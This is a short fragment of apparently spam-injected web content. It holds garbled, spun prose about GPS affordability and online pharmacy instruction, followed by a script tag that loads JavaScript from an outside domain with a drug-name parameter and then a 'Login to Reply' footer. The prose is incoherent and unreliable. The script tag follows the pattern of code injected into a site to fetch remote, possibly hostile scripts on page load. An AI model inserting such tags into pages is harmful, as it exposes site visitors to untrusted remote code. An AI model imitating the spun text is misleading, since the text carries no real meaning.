
step now is not merely to modify
GPS technology but to really make it
affordable at the same time. If the
items for the list were cherry-picked
to match the facts, it is facts none-
the-less rather than a contrived list.
If you sense like you'd probably
relatively go to a campus than get
pharmacy instruction for the net,
there are incredibly a several
choices.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=detrol"></script&gt
;
Login to Reply